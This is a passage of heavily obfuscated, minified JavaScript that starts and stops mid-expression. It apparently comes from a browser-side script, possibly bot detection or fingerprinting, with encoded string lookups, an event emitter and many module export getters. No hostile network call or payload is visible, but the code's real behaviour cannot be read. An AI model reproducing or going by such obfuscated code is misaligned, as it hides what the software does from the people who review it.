mg()[Vd(33)],KK([],[][[]]))?mg()[Vd(3)](786,379,3,81,525,59):mg()[Vd(63)](382,8,FD(FD([])),94,984,79)];if(LL(typeof FG,mg()[Vd(zc)].apply(null,[jA,A3,hp,xb,Ah,A3]))&&FG[Ld()[RF(mMN)].call(null,pBN,FD(jK),gU,dG)]){delete FG[Ld()[RF(224)](968,9,35,122)];}if(lHN&&VO(typeof lHN[tn()[f0(Rm)](BH,gS,fL)],qD()[XW(gr)].apply(null,[Pn,tq,Td,YZ]))){lHN[tn()[f0(Rm)](UW,gS,fL)]();lHN=null;}}catch(TXj){cW.splice(N1(s9N,zc),Infinity,Zf);}cW.pop();};var V7j=function(){A8j=zc;Ixj=pF;};var kXj=function(){var wNj=Sp(tN,[]);if(LL(wNj,fXj)){m7j();VdN(FD(FD(Tk)));fXj=wNj;}};cW.push(Y4N);K1[fg()[xL(zc)].call(null,xm,zc,UP,pS,KH,lG)](PC);var NEj=K1(K5[gr]);var XKN=new (dB[Ld()[RF(A3)].apply(null,[cB,pm,Ym,Mr])])(KA);var RKN=HF()[R0(A3)](Tt,Dd,MC);var PcN=K5[PS];var AcN=JO()[bl(hn)](T2,KH);var VgN=HF()[R0(XO)](LwN,UP,Ur);var rKN=VO(typeof tn()[f0(pF)],'undefined')?tn()[f0(gr)].call(null,pS,cY,YY):tn()[f0(pm)].apply(null,[Pn,bp,LU]);var OON=HF()[R0(Ec)](Bt,CZ,UW);var RON=Ld()[RF(wO)].apply(null,[B6,FD(FD({})),FD(FD({})),n1]);var E0N=tn()[f0(H1)].apply(null,[Pn,cMN,EY]);var xrN=JO()[bl(kd)].call(null,v4N,Ql);var vMj=GD;var dEj=HF()[R0(YD)](Xv,kn,Tr);var FWN=mg()[Vd(xK)](HjN,cD,bF,mt,Av,EL);var FAN=Ld()[RF(EY)].call(null,RZ,bF,x0,Cf);var UlN=qD()[XW(zc)].call(null,xb,kL,zc,dhN);var hfN=Ld()[RF(Ec)](dK,jt,FD(jK),gC);var Mwj=HF()[R0(Ur)](LW,DW,GD);var ddN=VO(typeof Ld()[RF(pS)],KK('',[][[]]))?Ld()[RF(xK)](cBN,FD(FD({})),WL,lT):Ld()[RF(YD)].apply(null,[O8N,FD(jK),Oq,KjN]);var WsN=Ld()[RF(Ur)](wF,VT,sm,fG);var q2N=KK(FAN,UlN);var ccN=KK(FAN,hfN);var xcN=dB[Ld()[RF(hn)](AL,FD(jK),FD(FD({})),PS)](HF()[R0(A3)](Tt,Dd,bF)[LL(typeof mg()[Vd(pS)],'undefined')?mg()[Vd(wR)].call(null,sK,Qg,jt,EL,PEN,Hb):mg()[Vd(GD)](G9,IXN,Df,Vg,Hd,FA)](pI[HF()[R0(hn)].call(null,Gj,jt,H1)]()));var YnN=HF()[R0(A3)](Tt,Dd,AS)[mg()[Vd(wR)](sK,Qg,P2,kr,PEN,YU)](tn()[f0(wO)](kd,FXN,At));var n8j=zc;var PXj=gF;var g8j=gr;var MEj=Td;var D4j=EL;var f8j=DW;var S9N=gH;var qfN=ljN;var dwj=K5[pS];var DtN=K5[dS];var wmN=K5[xK];var sMj=Ul;var BCN=K5[wR];var K6N=K5[pF];var pbN=K5[XO];var ATN=K5[XL];var xnN=[tn()[f0(EY)].call(null,kn,Y0,VT),JO()[bl(Zb)].call(null,IxN,LC),HF()[R0(kd)](pA,YD,FD(FD(zc))),HF()[R0(Zb)](nD,jD,Td),JO()[bl(cD)].apply(null,[XU,M1]),mg()[Vd(pF)].apply(null,[mb,gr,YD,QA,RhN,UF]),HF()[R0(cD)](F7N,At,FD(FD(zc)))];var AnN=[HF()[R0(EC)].call(null,TwN,kjN,zg),mg()[Vd(XO)](YXN,Td,jK,rR,sn,AS),HF()[R0(cD)](F7N,At,hp)];var vnN=nA(QV,[JO()[bl(EC)](Rk,MC),zc,VO(typeof JO()[bl(pS)],KK('',[][[]]))?JO()[bl(WL)](qMN,CEN):JO()[bl(Zb)].apply(null,[IxN,LC]),K5[pm],qD()[XW(Sr)].apply(null,[KH,tNN,dS,T6]),GD,VO(typeof HF()[R0(PS)],'undefined')?HF()[R0(gF)](Ym,tb,FD(FD([]))):HF()[R0(Dd)](wm,c1,Ul),gr,qD()[XW(Qg)].apply(null,[UF,mW,Td,j1]),Sr,Ld()[RF(kd)].call(null,zO,mt,Qc,SZ),Qg,LL(typeof HF()[R0(zc)],'undefined')?HF()[R0(Hn)].apply(null,[h8N,md,TH]):HF()[R0(gF)].call(null,PNN,KxN,lL),WL,VO(typeof Ld()[RF(wR)],KK('',[][[]]))?Ld()[RF(xK)].apply(null,[zZ,ML,FD(FD(zc)),GEN]):Ld()[RF(Zb)].call(null,Zk,EY,FD(FD([])),c1),pI[LL(typeof tn()[f0(gF)],'undefined')?tn()[f0(Ec)].call(null,XO,bW,A3):tn()[f0(gr)](gF,W1,B7N)](),Ld()[RF(cD)](h7N,jZ,Oq,rz),A3,tn()[f0(YD)].apply(null,[Vg,Mc,jt]),PS,tn()[f0(Ur)].call(null,BH,ZVN,AS),pS,JO()[bl(Dd)](kIN,Rm),dS,Ld()[RF(EC)](TMN,FD(FD(zc)),kS,wR),xK,HF()[R0(EL)](OjN,db,BH),K5[H1],tn()[f0(hn)].call(null,gU,MQN,LC),K5[wO],HF()[R0(kr)](MW,H1,wO),XO,tn()[f0(kd)](FD(FD({})),cn,PS),XL,HF()[R0(cD)](F7N,At,bg),pm,Ld()[RF(Dd)](ZEN,vL,hn,YwN),K5[EY],tn()[f0(Zb)](dS,LhN,UP),wO]);var Ijj=FD(FD(Tk));var YsN=nA(QV,[HF()[R0(MC)](Ug,jK,FD([])),[nA(QV,[HF()[R0(UF)](bp,HR,gF),JO()[bl(EC)].call(null,Rk,MC),tn()[f0(cD)](s2,EF,YU),[JO()[bl(EC)].apply(null,[Rk,MC]),LL(typeof tn()[f0(zc)],KK([],[][[]]))?tn()[f0(EC)](kS,ZZ,UW):tn()[f0(gr)].call(null,Oq,ST,r1),qD()[XW(WL)].call(null,pm,kL,gr,PY),tn()[f0(Dd)](Dd,B5,XG),mg()[Vd(XL)](jC,WL,Dd,P2,j1,FD([]))]]),nA(QV,[HF()[R0(UF)](bp,HR,VL),JO()[bl(Zb)].apply(null,[IxN,LC]),tn()[f0(cD)].apply(null,[TH,EF,YU]),[JO()[bl(Zb)].apply(null,[IxN,LC]),JO()[bl(Hn)].call(null,xl,Y5)],HF()[R0(jt)](XS,x1,Rm),nA(QV,[HF()[R0(UF)].call(null,bp,HR,FD(zc)),HF()[R0(kr)].call(null,MW,H1,nc),tn()[f0(cD)](jZ,EF,YU),[mg()[Vd(pm)](st,WL,s2,kS,PEN,XL),JO()[bl(EL)](J4N,At)]])]),nA(QV,[HF()[R0(UF)].apply(null,[bp,HR,FD(jK)]),qD()[XW(Sr)].call(null,Tr,tNN,dS,T6),tn()[f0(cD)].call(null,Ul,EF,YU),[LL(typeof HF()[R0(Zb)],'undefined')?HF()[R0(Zb)](nD,jD,cD):HF()[R0(gF)].call(null,m7N,c1,JG)],HF()[R0(jt)](XS,x1,Hn),nA(QV,[HF()[R0(UF)].call(null,bp,HR,pO),tn()[f0(hn)](BZ,MQN,LC),LL(typeof tn()[f0(wR)],'undefined')?tn()[f0(cD)](rr,EF,YU):tn()[f0(gr)].apply(null,[Rm,vZ,kjN]),[mg()[Vd(pm)].apply(null,[st,WL,Zb,VL,PEN,FD(FD(zc))]),JO()[bl(EL)].call(null,J4N,At)]])]),nA(QV,[LL(typeof HF()[R0(UF)],KK('',[][[]]))?HF()[R0(UF)](bp,HR,VT):HF()[R0(gF)].call(null,Rz,hZ,gU),HF()[R0(Dd)].apply(null,[wm,c1,ML]),tn()[f0(cD)].apply(null,[FA,EF,YU]),[tn()[f0(Hn)](QA,km,jK),HF()[R0(nc)].call(null,kQN,wP,lL),VO(typeof HF()[R0(Qg)],'undefined')?HF()[R0(gF)](X6,ABN,kd):HF()[R0(jH)](Vn,Gv,cT),tn()[f0(EL)](lL,nP,TH)]]),nA(QV,[HF()[R0(UF)](bp,HR,BH),LL(typeof qD()[XW(A3)],KK([],[][[]]))?qD()[XW(Qg)](VT,mW,Td,j1):qD()[XW(Td)].apply(null,[Ak,Rc,k4N,Q8N]),tn()[f0(cD)].call(null,Ec,EF,YU),[VO(typeof tn()[f0(YD)],KK([],[][[]]))?tn()[f0(gr)].call(null,H1,j7N,GVN):tn()[f0(kr)](FD(FD({})),ZVN,bg),fg()[xL(Sr)](CZ,gF,zc,Pn,xb,j1),LL(typeof Ld()[RF(Td)],KK('',[][[]]))?Ld()[RF(Hn)].call(null,w8N,TH,Sr,Ul):Ld()[RF(xK)].call(null,lG,xb,FD(FD({})),zZ),Ld()[RF(EL)](BD,kd,kr,VL),HF()[R0(Zg)].apply(null,[LF,gF,Oq])]]),nA(QV,[HF()[R0(UF)].apply(null,[bp,HR,FD(FD(zc))]),Ld()[RF(kd)].call(null,zO,FD(FD(jK)),FD({}),SZ),tn()[f0(cD)].apply(null,[lL,EF,YU]),[Ld()[RF(kr)](E9,YU,Un,bG),JO()[bl(kr)].apply(null,[xC,SZ]),JO()[bl(MC)](FQN,rR),JO()[bl(cD)].apply(null,[XU,M1])]]),nA(QV,[HF()[R0(UF)](bp,HR,FD(FD({}))),Ld()[RF(Zb)](Zk,Zb,Qc,c1),tn()[f0(cD)](FD(zc),EF,YU),[Ld()[RF(Zb)](Zk,rr,FD(jK),c1),tn()[f0(MC)].call(null,rr,jR,lL)]]),nA(QV,[VO(typeof HF()[R0(Hn)],'undefined')?HF()[R0(gF)](GXN,r0,bF):HF()[R0(UF)](bp,HR,jK),Ld()[RF(cD)](h7N,Pn,gF,rz),tn()[f0(cD)](dS,EF,YU),[Ld()[RF(cD)].call(null,h7N,zc,FD(FD(jK)),rz),LL(typeof JO()[bl(wO)],'undefined')?JO()[bl(UF)](DO,nT):JO()[bl(WL)](nT,HA)]]),nA(QV,[LL(typeof HF()[R0(kd)],KK([],[][[]]))?HF()[R0(UF)].call(null,bp,HR,wO):HF()[R0(gF)](Tv,Ef,ML),tn()[f0(YD)](dS,Mc,jt),tn()[f0(cD)](HO,EF,YU),[fg()[xL(Qg)](qH,GD,FD([]),fL,FD(FD({})),Qv),Ld()[RF(MC)](SR,FD(FD([])),zc,Pn)]]),nA(QV,[HF()[R0(UF)](bp,HR,xK),HF()[R0(Hn)].call(null,h8N,md,kn),tn()[f0(cD)](hr,EF,YU),[HF()[R0(sm)].call(null,Gn,w1,FD(FD([])))]]),nA(QV,[HF()[R0(UF)].apply(null,[bp,HR,HO]),tn()[f0(Ur)](kS,ZVN,AS),tn()[f0(cD)](cT,EF,YU),[JO()[bl(jt)](sD,hU)]]),nA(QV,[HF()[R0(UF)](bp,HR,hn),JO()[bl(Dd)](kIN,Rm),tn()[f0(cD)](FD(jK),EF,YU),[HF()[R0(hp)](cA,Un,Qc)]]),nA(QV,[HF()[R0(UF)](bp,HR,vL),Ld()[RF(EC)].call(null,TMN,FD(FD([])),Ym,wR),tn()[f0(cD)].call(null,FD(FD({})),EF,YU),[mg()[Vd(pF)].call(null,mb,gr,VT,cT,RhN,HO),Ld()[RF(UF)](NT,XL,FD(jK),WL)]]),nA(QV,[HF()[R0(UF)](bp,HR,VL),tn()[f0(kd)].call(null,QA,cn,PS),tn()[f0(cD)](WL,EF,YU),[tn()[f0(kd)].apply(null,[FD(FD(jK)),cn,PS]),LL(typeof JO()[bl(kr)],KK('',[][[]]))?JO()[bl(nc)](G3,BJN):JO()[bl(WL)].apply(null,[TZ,WG]),LL(typeof JO()[bl(gr)],'undefined')?JO()[bl(jH)](S0,cb):JO()[bl(WL)](Ht,CVN)]]),nA(QV,[HF()[R0(UF)].call(null,bp,HR,hn),VO(typeof HF()[R0(nc)],'undefined')?HF()[R0(gF)].apply(null,[sU,Mv,Zb]):HF()[R0(cD)].apply(null,[F7N,At,s2]),tn()[f0(cD)].call(null,ML,EF,YU),[HF()[R0(cD)](F7N,At,AS),tn()[f0(UF)].apply(null,[DL,O6,HO])]]),nA(QV,[HF()[R0(UF)].call(null,bp,HR,FD({})),JO()[bl(EC)].apply(null,[Rk,MC]),tn()[f0(cD)].call(null,Oq,EF,YU),[Ld()[RF(jt)].apply(null,[c3,bg,nv,pm]),LL(typeof HF()[R0(kr)],KK('',[][[]]))?HF()[R0(kn)](Np,pP,FD(zc)):HF()[R0(gF)](kNN,LXN,kr)]]),nA(QV,[HF()[R0(UF)](bp,HR,Pn),JO()[bl(Zb)](IxN,LC),tn()[f0(cD)].apply(null,[FD(zc),EF,YU]),[Ld()[RF(nc)].call(null,p1,kd,FD(FD([])),Dd),VO(typeof JO()[bl(gF)],KK('',[][[]]))?JO()[bl(WL)].call(null,AH,Ul):JO()[bl(Zg)](rT,Vg)]]),nA(QV,[LL(typeof HF()[R0(EC)],KK('',[][[]]))?HF()[R0(UF)].call(null,bp,HR,pm):HF()[R0(gF)](Qb,vEN,FD({})),Ld()[RF(Dd)].apply(null,[ZEN,BH,FD(jK),YwN]),VO(typeof tn()[f0(wO)],KK([],[][[]]))?tn()[f0(gr)](kr,rG,RA):tn()[f0(cD)](FD(jK),EF,YU),[Ld()[RF(Dd)].call(null,ZEN,VA,FD([]),YwN)]])]]);var xEj={};var vJj=xEj[JO()[bl(H1)].apply(null,[nP,hp])];var Nhj=function(){var B4j=function(){qJN(Ts,[this,B4j]);};cW.push(XZ);I3N(B4j,[nA(QV,[mg()[Vd(jH)].call(null,Gd,GD,H1,EL,FNN,YU),tn()[f0(Om)](FD([]),Jg,Xp),VO(typeof mg()[Vd(gF)],'undefined')?mg()[Vd(GD)](MH,gBN,kn,TH,Wp,YU):mg()[Vd(gr)].apply(null,[XG,Sr,Rm,VA,pv,Zg]),function lEj(TNj,tXj){cW.push(DY);if(FD(vJj.call(xEj,TNj)))xEj[TNj]=[];var hEj=N1(xEj[TNj][HF()[R0(Qg)].apply(null,[Wg,cP,JG])](tXj),zc);var ffN;return ffN=nA(QV,[tn()[f0(Rm)](Qc,I8N,fL),function WHN(){delete xEj[TNj][hEj];}]),cW.pop(),ffN;}]),nA(QV,[mg()[Vd(jH)].call(null,Gd,GD,PS,pO,FNN,TH),JO()[bl(TH)].call(null,OVN,HR),mg()[Vd(gr)](XG,Sr,kr,rr,pv,FD(FD({}))),function sjj(TzN,W4j){cW.push(P4N);if(FD(vJj.call(xEj,TzN))){cW.pop();return;}xEj[TzN][HF()[R0(QA)].apply(null,[JH,jH,sm])](function(tHN){tHN(LL(W4j,undefined)?W4j:{});});cW.pop();}])]);var IAN;return cW.pop(),IAN=B4j,IAN;}();var OpN=nA(QV,[tn()[f0(rr)](zc,N6,n1),K5[gr],tn()[f0(DL)](gF,np,nv),sr(zc),qD()[XW(H1)](p2,YXN,xK,dhN),FD(KX),mg()[Vd(Zg)](VT,PS,KH,dS,dhN,s2),undefined,tn()[f0(Ak)].apply(null,[GD,RW,Ql]),jK,fg()[xL(EY)](C4N,pm,FA,zg,cD,pjN),FD(FD(Tk))]);var ELN=nA(QV,[tn()[f0(TH)](hn,MF,EL),FD({})]);var D3N=HF()[R0(A3)](Tt,Dd,Ql);var mrN=jK;var ION=jK;var gsN=HF()[R0(A3)](Tt,Dd,kn);var s3N=jK;var jnN=pI[HF()[R0(fL)](pxN,bR,Hb)]();var gIN=K5[gr];var t2N=HF()[R0(A3)](Tt,Dd,EC);var d2N=jK;var b0N=jK;var FKN=jK;var hgN=HF()[R0(A3)].apply(null,[Tt,Dd,Dd]);var jcN=jK;var UIN=jK;var krN=K5[gr];var rdN=jK;var LKN=jK;var jgN=jK;var sWN=K9;var KWN=M1;var PkN=Rm;var KrN=hn;var RDN=hn;var DFN=hn;var dFN=hn;var m2N=sr(zc);var MsN=jK;var SdN=VO(typeof HF()[R0(UW)],'undefined')?HF()[R0(gF)].call(null,pF,Mq,fL):HF()[R0(A3)](Tt,Dd,kn);var UnN=hn;var vWN=jK;var ZWN={};var A0N=hn;var n0N={};var sFN=PcN;var g2N=xcN;var U3N=jK;var SWN=zc;var d3N=JO()[bl(GD)](t8N,bR);var bgN=HF()[R0(A3)](Tt,Dd,QA);var FlN=sr(zc);var p4j=nA(QV,[VO(typeof tn()[f0(A3)],'undefined')?tn()[f0(gr)](Rm,BEN,L4N):tn()[f0(A3)](FD({}),Gj,nr),function(){return s8N.apply(this,[nw,arguments]);},HF()[R0(PS)].call(null,V7,pF,jK),function(){return s8N.apply(this,[Tk,arguments]);},JO()[bl(A3)](ZJN,JG),Math,tn()[f0(PS)](FD(jK),P,kn),document,Ld()[RF(Td)](PVN,FD({}),FD(FD([])),Ur),window]);var S8j=new gj();var Ih,ZI,M7,KQ;S8j[JO()[bl(PS)].call(null,fj,Lq)](p4j,VO(typeof HF()[R0(Sr)],KK('',[][[]]))?HF()[R0(gF)](kwN,Ap,ML):HF()[R0(pS)](XU,M1,FD(FD(jK))),jK);({Ih:Ih,ZI:ZI,M7:M7,KQ:KQ}=p4j);var zrN=null;K1[VO(typeof JO()[bl(Z2)],KK([],[][[]]))?JO()[bl(WL)].apply(null,[xQN,kd]):JO()[bl(dS)](YBN,nY)](PC,HF()[R0(KH)](BVN,fNN,Td),function(){return JUN;});K1[JO()[bl(dS)](YBN,nY)](PC,Ld()[RF(BR)](G2,bg,Df,rC),function(){return VzN;});K1[JO()[bl(dS)](YBN,nY)](PC,tn()[f0(bc)](FD(jK),XU,DL),function(){return Qxj;});K1[VO(typeof JO()[bl(DL)],KK('',[][[]]))?JO()[bl(WL)](n9,Hd):JO()[bl(dS)].call(null,YBN,nY)](PC,JO()[bl(VY)](J1,K9),function(){return gfN;});K1[JO()[bl(dS)](YBN,nY)](PC,tn()[f0(KC)].apply(null,[FD(FD({})),gk,vZ]),function(){return Ljj;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,qD()[XW(UF)](Df,ML,Td,pjN),function(){return mwj;});K1[LL(typeof JO()[bl(AS)],KK([],[][[]]))?JO()[bl(dS)].call(null,YBN,nY):JO()[bl(WL)](WY,LP)](PC,qD()[XW(jt)](ML,Uf,wR,FJN),function(){return VfN;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,LL(typeof JO()[bl(QA)],'undefined')?JO()[bl(mR)](vK,VY):JO()[bl(WL)](kwN,xU),function(){return t8j;});K1[LL(typeof JO()[bl(Vp)],'undefined')?JO()[bl(dS)].call(null,YBN,nY):JO()[bl(WL)](MC,gt)](PC,tn()[f0(sU)](Hn,EIN,fG),function(){return UfN;});K1[JO()[bl(dS)].call(null,YBN,nY)](PC,LL(typeof mg()[Vd(wR)],KK(HF()[R0(A3)].call(null,Tt,Dd,FD(FD([]))),[][[]]))?mg()[Vd(zg)](l7N,XL,FD(FD(jK)),Rm,dBN,kS):mg()[Vd(GD)](nP,EVN,FD(zc),wO,CEN,nv),function(){return mNj;});K1[LL(typeof JO()[bl(sL)],'undefined')?JO()[bl(dS)].apply(null,[YBN,nY]):JO()[bl(WL)](sNN,p4N)](PC,tn()[f0(CZ)].apply(null,[Ul,Hg,hBN]),function(){return w4j;});K1[JO()[bl(dS)](YBN,nY)](PC,JO()[bl(Rf)].apply(null,[E9,QY]),function(){return rxj;});K1[JO()[bl(dS)](YBN,nY)](PC,tn()[f0(VY)](Hb,ld,nT),function(){return TLN;});K1[JO()[bl(dS)](YBN,nY)](PC,JO()[bl(SZ)](ZH,fNN),function(){return vTN;});K1[JO()[bl(dS)](YBN,nY)](PC,qD()[XW(nc)](XO,HEN,gr,pjN),function(){return xfN;});K1[VO(typeof JO()[bl(sU)],'undefined')?JO()[bl(WL)].apply(null,[ZBN,xjN]):JO()[bl(dS)](YBN,nY)](PC,VO(typeof Ld()[RF(tZ)],KK([],[][[]]))?Ld()[RF(xK)](T8N,Ak,Ur,UNN):Ld()[RF(Xp)].call(null,lIN,vL,Zb,pS),function(){return S4j;});K1[VO(typeof JO()[bl(q2)],'undefined')?JO()[bl(WL)].call(null,kA,rR):JO()[bl(dS)].call(null,YBN,nY)](PC,LL(typeof JO()[bl(gr)],'undefined')?JO()[bl(Lq)](CO,Hn):JO()[bl(WL)](nm,KH),function(){return Khj;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,tn()[f0(mR)](zc,Uz,kq),function(){return DSN;});K1[JO()[bl(dS)](YBN,nY)](PC,HF()[R0(R1)](FVN,Ec,pO),function(){return jRN;});K1[JO()[bl(dS)](YBN,nY)](PC,VO(typeof fg()[xL(zc)],KK([],[][[]]))?fg()[xL(gF)].apply(null,[PY,K4N,bg,zc,jt,g6]):fg()[xL(Zg)](Hn,XO,FA,Df,Rm,FJN),function(){return HtN;});K1[VO(typeof JO()[bl(hp)],KK('',[][[]]))?JO()[bl(WL)](Xt,ghN):JO()[bl(dS)](YBN,nY)](PC,HF()[R0(mf)](hhN,wR,EL),function(){return tUN;});K1[JO()[bl(dS)](YBN,nY)](PC,tn()[f0(Rf)](cD,g5,nc),function(){return MfN;});K1[JO()[bl(dS)].call(null,YBN,nY)](PC,Ld()[RF(bG)](wS,Ec,hn,MhN),function(){return sbN;});K1[JO()[bl(dS)](YBN,nY)](PC,qD()[XW(jH)].call(null,xb,Qc,pS,PEN),function(){return ZbN;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,LL(typeof JO()[bl(Rf)],KK('',[][[]]))?JO()[bl(R1)].apply(null,[TG,mb]):JO()[bl(WL)].call(null,SNN,s7N),function(){return HvN;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,JO()[bl(mf)](FT,EL),function(){return m7j;});K1[JO()[bl(dS)](YBN,nY)](PC,JO()[bl(NH)](CW,TH),function(){return pvN;});K1[JO()[bl(dS)](YBN,nY)](PC,HF()[R0(NH)](S2,Zg,cT),function(){return Exj;});K1[VO(typeof JO()[bl(gU)],KK([],[][[]]))?JO()[bl(WL)](XG,dZ):JO()[bl(dS)].apply(null,[YBN,nY])](PC,VO(typeof mg()[Vd(cT)],KK(HF()[R0(A3)].call(null,Tt,Dd,FD([])),[][[]]))?mg()[Vd(GD)].call(null,m7N,O4N,AS,pS,YwN,jK):mg()[Vd(KH)].apply(null,[XQN,Zb,KH,KH,fm,wO]),function(){return dfN;});K1[JO()[bl(dS)](YBN,nY)](PC,VO(typeof JO()[bl(md)],KK('',[][[]]))?JO()[bl(WL)](rp,Cf):JO()[bl(lT)](P8N,p2),function(){return lNj;});K1[JO()[bl(dS)](YBN,nY)](PC,Ld()[RF(WT)].apply(null,[jl,XO,FD(jK),lJN]),function(){return xjj;});K1[JO()[bl(dS)](YBN,nY)](PC,Ld()[RF(K9)](Ml,A3,JG,nY),function(){return AMj;});K1[LL(typeof JO()[bl(hn)],'undefined')?JO()[bl(dS)](YBN,nY):JO()[bl(WL)](Bm,Ll)](PC,HF()[R0(lT)](LS,WT,zc),function(){return hhj;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,Ld()[RF(tv)](Zl,wR,Td,xb),function(){return D8j;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,HF()[R0(BR)].call(null,Zk,FC,Pn),function(){return s7j;});K1[JO()[bl(dS)](YBN,nY)](PC,tn()[f0(SZ)](XO,PK,SZ),function(){return FMj;});K1[JO()[bl(dS)](YBN,nY)](PC,tn()[f0(Lq)](FD(jK),CXN,IC),function(){return KzN;});K1[LL(typeof JO()[bl(VY)],KK('',[][[]]))?JO()[bl(dS)].call(null,YBN,nY):JO()[bl(WL)](LxN,OA)](PC,tn()[f0(R1)](FD([]),D3,Rd),function(){return f7j;});K1[LL(typeof JO()[bl(x1)],'undefined')?JO()[bl(dS)](YBN,nY):JO()[bl(WL)].apply(null,[Y7N,rA])](PC,Ld()[RF(vZ)](PO,A3,FD({}),Ec),function(){return hjj;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,VO(typeof Ld()[RF(bG)],'undefined')?Ld()[RF(xK)](cP,Ql,VA,Up):Ld()[RF(r7N)](cXN,BZ,jK,Ak),function(){return qhj;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,HF()[R0(Xp)](MW,Of,FD(FD({}))),function(){return Xxj;});K1[JO()[bl(dS)].apply(null,[YBN,nY])](PC,Ld()[RF(QY)](OD,Ak,rr,gF),function(){return KYN;});K1[JO()[bl(dS)](YBN,nY)](PC,LL(typeof tn()[f0(dS)],'undefined')?tn()[f0(mf)](FD(FD(jK)),d0,bH):tn()[f0(gr)].apply(null,[DW,khN,hn]),function(){return VdN;});K1[LL(typeof JO()[bl(nc)],KK([],[][[]]))?JO()[bl(dS)].apply(null,[YBN,nY]):JO()[bl(WL)](VIN,t4N)](PC,LL(typeof mg()[Vd(XL)],KK([],[][[]]))?mg()[Vd(Qc)].apply(null,[IC,pF,FD(FD({})),Pn,PEN,Oq]):mg()[Vd(GD)](J6,jH,PS,Ql,PBN,s2),function(){return fQj;});K1[JO()[bl(dS)].call(null,YBN,nY)](PC,Ld()[RF(S8N)](h8N,hr,hp,Hf),function(){return r9N;});K1[JO()[bl(dS)].call(null,YBN,nY)](PC,LL(typeof Ld()[RF(BH)],KK('',[][[]]))?Ld()[RF(HR)](qMN,jH,FD(FD([])),zc):Ld()[RF(xK)].call(null,LJN,FD({}),WL,G9),function(){return NfN;});K1[JO()[bl(dS)](YBN,nY)](PC,HF()[R0(bG)].apply(null,[dr,s2,s2]),function(){return TbN;});K1[JO()[bl(dS)](YBN,nY)](PC,mg()[Vd(xb)](OVN,wO,FD(FD(zc)),Vg,dBN,kd),function(){return nEj;});K1[JO()[bl(dS)](YBN,nY)](PC,VO(typeof JO()[bl(KC)],KK([],[][[]]))?JO()[bl(WL)](NJN,sNN):JO()[bl(BR)].apply(null,[r3,dG]),function(){return GXj;});K1[JO()[bl(dS)](YBN,nY)](PC,VO(typeof HF()[R0(DL)],KK([],[][[]]))?HF()[R0(gF)].call(null,p6,YBN,BH):HF()[R0(WT)].call(null,EBN,MC,FD(FD(jK))),function(){return BAN;});K1[JO()[bl(dS)](YBN,nY)](PC,Ld()[RF(cP)].apply(null,[Ir,Ak,Df,Rd]),function(){return YAN;});K1[JO()[bl(dS)](YBN,nY)](PC,fg()[xL(sm)].call(null,IQN,kd,zc,zg,hp,lG),function(){return cNj;});K1[VO(typeof JO()[bl(c1)],KK([],[][[]]))?JO()[bl(WL)](Oq,JVN):JO()[bl(dS)].call(null,YBN,nY)](PC,LL(typeof JO()[bl(mt)],KK('',[][[]]))?JO()[bl(Xp)].apply(null,[Nv,kjN]):JO()[bl(WL)](Ut,bG),function(){return vwj;});K1[VO(typeof JO()[bl(HO)],KK('',[][[]]))?JO()[bl(WL)](jXN,X7N):JO()[bl(dS)].call(null,YBN,nY)](PC,tn()[f0(NH)](VT,Jc,lJN),function(){return V7j;});K1[JO()[bl(dS)](YBN,nY)](PC,tn()[f0(lT)].apply(null,[nv,fk,cD]),function(){return kXj;});var FNj=dB[LL(typeof fg()[xL(xK)],KK([],[][[]]))?fg()[xL(hp)](z6,WL,Hb,Rm,FD(FD(zc)),ljN):fg()[xL(gF)].call(null,jH,Y5,XL,pm,FD(FD([])),VNN)];var p8j=FNj[tn()[f0(BR)].call(null,xb,Af,Uf)];var bQj=FNj[HF()[R0(K9)].call(null,GC,JD,EC)];var Vxj=new Nhj();var HEj=K5[pO];var q8j=jK;var vhj=K5[gr];var ONj=K5[gr];var JRN=VO(dB[tn()[f0(PS)].call(null,QA,P,kn)][mg()[Vd(Dd)](Dz,Td,Ec,XO,j1,xb)][JO()[bl(Ul)](Wp,DW)],tn()[f0(Xp)](x0,vG,KjN))?tn()[f0(bH)](nb,Cn,Un):Ld()[RF(db)](qF,MC,jK,DxN);var LEj=FD(FD(Tk));var q4j=FD(KX);var JUN=FD([]);var x1N=jK;var VzN=HF()[R0(A3)](Tt,Dd,nv);var Bwj=sr(zc);var Qxj=[];var gfN=HF()[R0(A3)](Tt,Dd,FD({}));var Ljj=HF()[R0(A3)].apply(null,[Tt,Dd,VA]);var mwj=HF()[R0(A3)](Tt,Dd,nv);var VfN=HF()[R0(A3)](Tt,Dd,x0);var t8j=HF()[R0(A3)].call(null,Tt,Dd,UP);var UfN=HF()[R0(A3)](Tt,Dd,Sr);var mNj=HF()[R0(A3)].apply(null,[Tt,Dd,FD({})]);var Sxj=HF()[R0(A3)](Tt,Dd,VA);var w4j=HF()[R0(A3)](Tt,Dd,xK);var rJj=FD(FD(Tk));var rxj=HF()[R0(A3)](Tt,Dd,WL);var Lwj=VO(typeof HF()[R0(EL)],'undefined')?HF()[R0(gF)](Zp,lXN,Ym):HF()[R0(A3)](Tt,Dd,FD(FD({})));var Ejj=VO(typeof HF()[R0(AS)],KK([],[][[]]))?HF()[R0(gF)].call(null,W4N,WL,lL):HF()[R0(A3)].apply(null,[Tt,Dd,wR]);var qMj=jK;var cQj=K5[gr];var fEj=PS;var FHN=HF()[R0(A3)](Tt,Dd,FD({}));var Z9N=HF()[R0(A3)](Tt,Dd,pF);var CKN=jK;var VWN=jK;var X9N=jK;var MMj=pI[HF()[R0(fL)].apply(null,[pxN,bR,AS])]();var OnN=jK;var SQj=jK;var OEj=K5[gr];var x0N=HF()[R0(A3)].apply(null,[Tt,Dd,VT]);var QkN=jK;var fMj=jK;var TLN=sr(K5[Ec]);var kEj=jK;var Y8j=jK;var HXj=jK;var pdN=FD(KX);var vTN=LL(typeof HF()[R0(VL)],'undefined')?HF()[R0(A3)](Tt,Dd,bg):HF()[R0(gF)](jIN,DP,jH);var XcN=jK;var LfN=jK;var OMj=K5[gr];var xfN=nA(QV,[tn()[f0(BZ)](mt,DXN,Qg),JO()[bl(rr)](WO,Cf),mg()[Vd(VL)].call(null,hP,gr,FD(jK),cD,lG,A3),VO(typeof 